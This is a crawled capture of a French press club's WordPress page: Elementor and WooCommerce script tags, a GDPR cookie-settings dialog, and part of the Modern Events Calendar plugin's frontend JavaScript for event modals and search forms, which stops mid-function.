<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"64ef2c3ab0"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":0,"title":"6 septembre 2019 - Le Club de la Presse et de la Communication du Gard","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","post_id":"32128","plugin_dir":"https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"60b3d7610b"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abc0e3dd45c867c900caa3f248bba5fb","fragment_name":"wc_fragments_abc0e3dd45c867c900caa3f248bba5fb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","nonce":"f556cc0a25","urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.clubdelapresse30.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.clubdelapresse30.fr\/panier\/","checkout_page_url":"https:\/\/www.clubdelapresse30.fr\/commander\/","fragments_nonce":"0d836a30fb"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR">
			<span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img loading="lazy" src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Le Club de la Presse et de la Communication du Gard"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Résumé de la politique de confidentialité">
	<span class="gdpr-nav-tab-title">Résumé de la politique de confidentialité</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires">
		<span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Résumé de la politique de confidentialité</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible. Les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web et aider notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strictement nécessaires</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookie.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>        
              <input type="checkbox" aria-label="Cookies strictement nécessaires"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button>
								<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Tout rejeter">Tout rejeter</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les modifications">Enregistrer les modifications</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.26.0
body_size: 33729
content:
// MEC Single Event Displayer
var mecSingleEventDisplayer =
{
    getSinglePage: function(id, occurrence, time, ajaxurl, layout, image_popup)
    {
        if(jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
        jQuery('.mec-modal-result').addClass('mec-modal-preloader');

        jQuery.ajax(
        {
            url: ajaxurl,
            data: "action=mec_load_single_page&id=" + id + (occurrence != null ? "&occurrence=" + occurrence : "") + (time != null ? "&time=" + time : "") + "&layout=" + layout,
            type: "get",
            success: function(response)
            {
                jQuery('.mec-modal-result').removeClass("mec-modal-preloader");
                jQuery.featherlight(response);

                setTimeout(function()
                {
                    if(typeof grecaptcha !== 'undefined' && jQuery('#g-recaptcha').length > 0)
                    {
                        grecaptcha.render("g-recaptcha", {
                            sitekey: mecdata.recapcha_key
                        });
                    }

                    // Event Gallery
                    mec_init_event_gallery();

                    // Number Spinner
                    mec_init_number_spinner();
                }, 1000);

                if(image_popup != 0)
                {
                    if(jQuery('.featherlight-content .mec-events-content a img').length > 0)
                    {
                        jQuery('.featherlight-content .mec-events-content a img').each(function()
                        {
                            if(jQuery(this).attr('src') === jQuery(this).closest('a').attr('href'))
                            {
                                jQuery(this).closest('a').attr('data-featherlight', 'image');
                            }
                        });
                    }
                }

                if(typeof mecdata.enableSingleFluent != 'undefined' && mecdata.enableSingleFluent) mecFluentSinglePage();
            },
            error: function () { }
        });
    }
};

var mec_search_callbacks = [];

// MEC SEARCH FORM PLUGIN
(function ($) {
    $.fn.mecSearchForm = function (options) {

        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            refine: 0,
            ajax_url: '',
            search_form_element: '',
            atts: '',
            start_date: '',
            callback: function () { }
        }, options);

        if(typeof mec_search_callbacks[settings.id] === 'undefined') mec_search_callbacks[settings.id] = [];
        mec_search_callbacks[settings.id].push(settings.callback);

        $('#mec_search_form_'+settings.id).on('submit', (e) => {
            e.preventDefault();
        });

        var $event_cost_min = $("#mec_sf_event_cost_min_" + settings.id);
        var $event_cost_max = $("#mec_sf_event_cost_max_" + settings.id);
        var $time_start = $("#mec_sf_timepicker_start_" + settings.id);
        var $time_end = $("#mec_sf_timepicker_end_" + settings.id);
        var $s = $("#mec_sf_s_" + settings.id);
        var $address = $("#mec_sf_address_s_" + settings.id);
        var $date_start = $('#mec_sf_date_start_' + settings.id);
        var $date_end = $('#mec_sf_date_end_' + settings.id);
        var $event_type = $('#mec_sf_event_type_' + settings.id);
        var $event_type_2 = $('#mec_sf_event_type_2_' + settings.id);
        var $attribute = $('#mec_sf_attribute_' + settings.id);
        var $custom_fields = $('.mec-custom-event-field');
        const $wrapper = $("#mec_search_form_" + settings.id);
        var $reset = $("#mec_search_form_" + settings.id + '_reset');
        var $event_status = $(".mec_sf_event_status_" + settings.id );
        var last_field;

        // Trigger
        trigger();

        $custom_fields.off('change').on('change', function(e) {
            last_field = $(this).data('field-id');
            search();
        });

        $s.off('change').on('change', function (e) {
            last_field = 's';
            search();
        });

        $address.off('change').on('change', function (e) {
            last_field = 'address';
            search();
        });

        $event_cost_min.off('change').on('change', function (e) {
            last_field = 'cost-min';
            $event_cost_max.attr('min', $(this).val());
            search();
        });

        $event_cost_max.off('change').on('change', function (e) {
            last_field = 'cost-max';
            $event_cost_min.attr('max', $(this).val());
            search();
        });

        // Timepicker
        if ($time_start.length) {
            var format = (($time_start.data('format') === 12) ? 'hh:mm p' : 'HH:mm');
            $time_start.timepicker(
            {
                timeFormat: format,
                minTime: new Date(0, 0, 0, 0, 0, 0),
                maxTime: new Date(0, 0, 0, 23, 55, 0),
                interval: 5,
                dropdown: false,
                change: function () {
                    last_field = 'time-start';
                    search();
                }
            });

            $time_end.timepicker(
            {
                timeFormat: format,
                minTime: new Date(0, 0, 0, 0, 0, 0),
                maxTime: new Date(0, 0, 0, 23, 55, 0),
                interval: 5,
                dropdown: false,
                change: function () {
                    last_field = 'time-end';
                    search();
                }
            });
        }

        var $month = $("#mec_sf_month_" + settings.id);
        var $year = $("#mec_sf_year_" + settings.id);
        var $month_or_year = $("#mec_sf_month_" + settings.id + ', ' + "#mec_sf_year_" + settings.id);

        $month_or_year.on('change', function (e) {
            last_field = 'date-dropdown';

            var mec_month_val = $month.val();
            var mec_year_val = $year.val();

            if ((mec_month_val !== 'none' && mec_year_val !== 'none') || ((mec_month_val === 'none' && mec_year_val === 'none'))) search();
        });

        $date_end.off('change').on('change', function () {
            last_field = 'date-end';
            search();
        });

        $event_type.off('change').on('change', function (e) {
            last_field = 'event-type';
            search();
        });

        $event_type_2.off('change').on('change', function (e) {
            last_field = 'event-type-2';
            search();
        });

        $attribute.off('change').on('change', function (e) {
            last_field = 'attribute';
            search();
        });

        if ($event_status.length > 0) {
            $event_status.off('change').on('change', function (e) {
                last_field = 'event_status';
                search();
            });
        }

        if (settings.fields && settings.fields.length > 0) {
            for (var k in settings.fields) {
                $("#mec_sf_" + settings.fields[k] + '_' + settings.id).off('change').on('change', function (e) {
                    search();
                });
            }
        }

        // Reset
        if ($reset.length) {
            $reset.off('click').on('click', function (e) {
                reset();
            });
        }

        function get_fields(){
            return [
                'state',
                'city',
                'region',
                'region',
                'street',
                'postal_code',
            ];
        }

        function trigger() {
            if ($wrapper.hasClass('mec-dropdown-enhanced'))
            {
                $wrapper.find($('select')).each(function()
                {
                    $(this).select2();
                });
            }

            $("#mec_sf_category_" + settings.id).on('change', function (e) {
                last_field = 'category';
                search();
            });

            $("#mec_sf_location_" + settings.id).on('change', function (e) {
                last_field = 'location';
                search();
            });

            $("#mec_sf_organizer_" + settings.id).on('change', function (e) {
                last_field = 'organizer';
                search();
            });

            $("#mec_sf_speaker_" + settings.id).on('change', function (e) {
                last_field = 'speaker';
                search();
            });

            $("#mec_sf_tag_" + settings.id).on('change', function (e) {
                last_field = 'tag';
                search();
            });

            $("#mec_sf_label_" + settings.id).on('change', function (e) {
                last_field = 'label';
                search();
            });

            var fields = get_fields();
            $.each(fields, function(i, field) {
                $("#mec_sf_"+ field +"_" + settings.id).on('change', function (e) {
                    last_field = field;
                    search();
                });
            });
        }

        function search() {
            var $category = $("#mec_sf_category_" + settings.id);
            var $location = $("#mec_sf_location_" + settings.id);
            var $organizer = $("#mec_sf_organizer_" + settings.id);
            var $speaker = $("#mec_sf_speaker_" + settings.id);
            var $tag = $("#mec_sf_tag_" + settings.id);
            var $label = $("#mec_sf_label_" + settings.id);

            var s = $s.length ? $s.val() : '';
            var address = $address.length ? $address.val() : '';
            var tag = $tag.length ? $tag.val() : '';
            var month = $month.length ? $month.val() : '';
            var year = $year.length ? $year.val() : '';
            var event_type = $event_type.length ? $event_type.val() : '';
            var event_type_2 = $event_type_2.length ? $event_type_2.val() : '';
            var attribute = $attribute.length ? $attribute.val() : '';
            var event_status = $event_status.filter(':checked').length ? $event_status.filter(':checked').val() : 'all';

            if(month === null) month = '';

            var start = $date_start.length ? $date_start.val() : '';
            var end = $date_end.length ? $date_end.val() : '';

            var cost_min = $event_cost_min.length ? $event_cost_min.val() : '';
            var cost_max = $event_cost_max.length ? $event_cost_max.val() : '';

            var time_start = $time_start.length ? $time_start.val() : '';
            var time_end = $time_end.length ? $time_end.val() : '';

            var category;
            if ($category.prop('tagName') && $category.prop('tagName').toLowerCase() === 'div') {
                category = [];
                $category.find($('select')).each(function () {
                    category.push( $(this).val() );
                });
                category = category.join(',');
            }
            else if ($category.prop('tagName') && $category.prop('tagName').toLowerCase() === 'ul') {
                category = [];
                $category.find($('input[type=checkbox]:checked')).each(function () {
                    category.push( $(this).val() );
                });
                category = category.join(',');
            }
            else category = $category.length ? $category.val() : '';

            var location;
            if ($location.prop('tagName') && $location.prop('tagName').toLowerCase() === 'ul') {
                location = [];
                $location.find($('input[type=checkbox]:checked')).each(function () {
                    location.push( $(this).val() );
                });
                location = location.join(',');
            }
            else location = $location.length ? $location.val() : '';

            var organizer;
            if ($organizer.prop('tagName') && $organizer.prop('tagName').toLowerCase() === 'ul') {
                organizer = [];
                $organizer.find($('input[type=checkbox]:checked')).each(function () {
                    organizer.push( $(this).val() );
                });
                organizer = organizer.join(',');
            }
            else organizer = $organizer.length ? $organizer.val() : '';

            var speaker;
            if ($speaker.prop('tagName') && $speaker.prop('tagName').toLowerCase() === 'ul') {
                speaker = [];
                $speaker.find($('input[type=checkbox]:checked')).each(function () {
                    speaker.push( $(this).val() );
                });
                speaker = speaker.join(',');
            }
            else speaker = $speaker.length ? $speaker.val() : '';

            var label;
            if ($label.prop('tagName') && $label.prop('tagName').toLowerCase() === 'ul') {
                label = [];
                $label.find($('input[type=checkbox]:checked')).each(function () {
                    label.push( $(this).val() );
                });
                label = label.join(',');
            }
            else label = $label.length ? $label.val() : '';

            if (year === 'none' && month === 'none') {
                year = '';
                month = '';
            }

            if(!year) year = '';

            var addation_attr = '';
            if (settings.fields && settings.fields.length > 0) {
                for (var k in settings.fields) {
                    var field = '#mec_sf_' + settings.fields[k] + '_' + settings.id;
                    var val = $(field).length ? $(field).val() : '';

                    addation_attr += '&sf[' + settings.fields[k] + ']=' + val;
                }
            }

            // Search Parameters
            var sf = 'sf[s]=' + s + '&sf[address]=' + address + '&sf[cost-min]=' + cost_min + '&sf[cost-max]=' + cost_max + '&sf[time-start]=' + time_start + '&sf[time-end]=' + time_end + '&sf[month]=' + month + '&sf[year]=' + year + '&sf[start]=' + start + '&sf[end]=' + end + '&sf[category]=' + category + '&sf[location]=' + location + '&sf[organizer]=' + organizer + '&sf[speaker]=' + speaker + '&sf[tag]=' + tag + '&sf[label]=' + label + '&sf[event_type]=' + event_type + '&sf[event_type_2]=' + event_type_2 + '&sf[event_status]=' + event_status + '&sf[attribute]=' + attribute + addation_attr;

            // Event Fields
            $custom_fields.each(function()
            {
                var custom_field_id = $(this).data('field-id');
                var custom_request_key = $(this).data('request-key');
                var custom_field_value = $(this).val();

                if(custom_request_key) sf += '&sf[fields]['+ custom_field_id +']['+custom_request_key+']=' + custom_field_value;
                else sf += '&sf[fields]['+ custom_field_id +']=' + custom_field_value;
            });

            var fields = get_fields();
            $.each(fields, function(i, field)
            {
                if($("#mec_sf_"+ field +"_" + settings.id).length)
                {
                    v = $("#mec_sf_"+ field +"_" + settings.id).val();
                    sf += '&sf['+ field +']=' + v;
                }
            });

            // Refine Parameters
            if(settings.refine) refine(sf);

            // Attributes
            var atts = settings.atts + '&' + sf;

            // Search
            if(typeof mec_search_callbacks[settings.id] !== 'undefined')
            {
                for(const cb of mec_search_callbacks[settings.id]) cb(atts);
            }
        }

        function reset() {
            var $category = $("#mec_sf_category_" + settings.id);
            var $location = $("#mec_sf_location_" + settings.id);
            var $organizer = $("#mec_sf_organizer_" + settings.id);
            var $speaker = $("#mec_sf_speaker_" + settings.id);
            var $tag = $("#mec_sf_tag_" + settings.id);
            var $label = $("#mec_sf_label_" + settings.id);

            if ($category.length && $category.prop('tagName') && $category.prop('tagName').toLowerCase() === 'div') {
                $category.find('select').each(function () {
                    $(this).val(null).trigger('change');
                });
                $category.find('select').select2();
            }
            else if ($category.length && $category.prop('tagName') && $category.prop('tagName').toLowerCase() === 'ul') {
                $category.find($('input[type=checkbox]:checked')).each(function () {
                    $(this).prop('checked', false);
                });
            }
            else if ($category.length)
            {
                $category.val(null);
                if ($category.prop('tagName') && $category.prop('tagName').toLowerCase() === 'select') $category.select2();
            }

            if ($location.length && $location.prop('tagName') && $location.prop('tagName').toLowerCase() === 'ul') {
                $location.find($('input[type=checkbox]:checked')).each(function () {
                    $(this).prop('checked', false);
                });
            }
            else if ($location.length)
            {
                $location.val(null);
                if ($location.prop('tagName') && $location.prop('tagName').toLowerCase() === 'select') $location.select2();
            }

            if ($organizer.length && $organizer.prop('tagName') && $organizer.prop('tagName').toLowerCase() === 'ul') {
                $organizer.find($('input[type=checkbox]:checked')).each(function () {
                    $(this).prop('checked', false);
                });
            }
            else if ($organizer.length)
            {
                $organizer.val(null);
                if ($organizer.prop('tagName') && $organizer.prop('tagName').toLowerCase() === 'select') $organizer.select2();
            }

            if ($speaker.length && $speaker.prop('tagName') && $speaker.prop('tagName').toLowerCase() === 'ul') {
